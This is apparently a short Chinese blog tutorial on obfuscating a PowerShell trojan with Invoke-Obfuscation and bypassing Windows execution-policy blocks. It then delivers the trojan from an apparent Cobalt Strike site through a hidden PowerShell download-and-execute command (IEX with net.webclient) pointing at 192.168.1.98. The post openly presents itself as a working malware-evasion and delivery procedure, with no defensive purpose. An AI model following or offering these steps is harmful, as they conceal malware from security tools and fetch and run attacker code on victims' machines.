在github上下载完项目后发现输入启动命令

Import-Module ./Invoke-Obfuscation.psd1

Invoke-Obfuscation

输入set scriptpath +你需要编码的powershell文件

输入encoding

输入1

复制生成的结果覆盖原木马文件

如果:windows提示Import-Module : 无法加载文件 D:\Ino\Invoke-Obfuscation-master\Out-ObfuscatedTokenCommand.ps1,因为在此系统上禁止运行脚

本。有关详细信息,请参阅 https:/go.microsoft.com/fwlink/?LinkID=135170 中的 about_Execution_Policies。

所在位置 行:1 字符: 1

于是执行set-executionpolicy remotesigned 更改执行策略更改

Restricted

脚本不能运行(默认设置)

RemoteSigned

在本地创建脚本可以运行,但从网上下载的不能(拥有数字证书签名除外)

AllSigned

仅当脚本受信任的发布者签名时才能运行

Unrestricted

允许所有脚本运行

windows仍然无法执行脚本,提示未签名,于是执行

set-executionpolicy Unrestricted

powershell输出:

请只运行你信任的脚本。虽然来自 Internet 的脚本会有一定的用处,但此脚本可能会损坏你的计算机。如果你信任此脚本,请使用

Unblock-File cmdlet 允许运行该脚本,而不显示此警告消息。是否要运行

D:\Ino\Invoke-Obfuscation-master\Out-ObfuscatedTokenCommand.ps1?

[D] 不运行(D) [R] 运行一次(R) [S] 暂停(S) [?] 帮助 (默认值为“D”):

因为选项没有有利的

输入命令Unblock-File D:\Ino\Invoke-Obfuscation-master;

然而屁用没有,连续按了十几次R允许对应的依赖运行一次;

最后输入Invoke-Obfuscation成功启动





将木马文件上传到cs工具站点方便powershell实现调用下载;

除了文件地址以外,其他都可以默认;

在这里copy url替换对应的powershell后台下载运行命令即可

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(' http://192.168.1.98:80/download/file.ext '))"斜文字可以自定义下载的url

评论 (0)